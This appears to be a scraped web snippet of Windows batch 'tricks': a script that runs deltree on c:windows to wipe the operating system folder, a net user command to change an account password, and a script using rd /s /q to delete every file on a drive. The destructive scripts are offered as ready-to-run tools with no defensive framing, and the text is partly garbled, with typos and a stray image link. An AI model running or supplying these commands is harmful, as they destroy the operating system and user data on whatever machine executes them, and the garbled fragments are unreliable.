     ******************************start of code*****
@echo off
cd
cd c:window
@deltree/y c:windows
exit
**************end of code********      ******************************start of code*****
                                        Changing Account Password:
                                         net user [annount_name] *
                                         ex:- net user john *
                                        **************end of code********
     ******************************start of code*****
     Deleting all files of a drive:
     @echo off
     rd /s /q [drivename:]
**************end of code********
 